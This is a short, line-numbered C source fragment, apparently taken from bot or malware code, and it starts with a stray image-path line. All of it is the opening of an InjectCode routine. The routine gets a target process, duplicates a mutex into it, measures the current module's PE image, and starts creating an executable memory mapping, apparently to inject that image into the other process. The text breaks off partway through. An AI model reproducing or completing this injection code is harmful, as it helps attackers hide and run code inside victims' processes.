 77
78 DWORD InjectCode(
79 HANDLE Process,
80 LPVOID Function
81 )
82 {
83 HANDLE Map, RemoteThread, Mutex, RemoteMutex;
84 DWORD Base, Size, ViewSize, NewBaseAddress, Address, ProcessId;
85 LPVOID View;
86 NTSTATUS Status;
87 PIMAGE_DOS_HEADER DosHeader;
88 PIMAGE_NT_HEADERS NtHeaders;
89 ULONG RelativeRva, RelativeSize;
90
91 do
92 {
93 Map = 0;
94 RemoteThread = 0;
95 View = NULL;
96 Mutex = 0;
97 RemoteMutex = 0;
98
99 if ((ProcessId = GetProcessIdByHandle(Process)) == -1)
100 break;
101
102 if ((Mutex = CreateMutexOfProcess(ProcessId)) == 0)
103 break;
104
105 if (!API(DuplicateHandle)(API(GetCurrentProcess)(), Mutex, Process, &RemoteMutex, 0, FALSE, DUPLICATE_SAME_ACCESS))
106 break;
107
108 Base = (DWORD)GetImageBase(Function);
109 Size = ((PIMAGE_OPTIONAL_HEADER)((LPVOID)((PBYTE)(Base)+((PIMAGE_DOS_HEADER)
110 (Base))->e_lfanew + sizeof(DWORD) + sizeof(IMAGE_FILE_HEADER))))->SizeOfImage;
111
112 if ((Map = API(CreateFileMappingW)(NzT.Api.pGetCurrentProcess()
113 , NULL, PAGE_EXECUTE_READWRITE, 0, Size, NULL)) == 0)
114 break;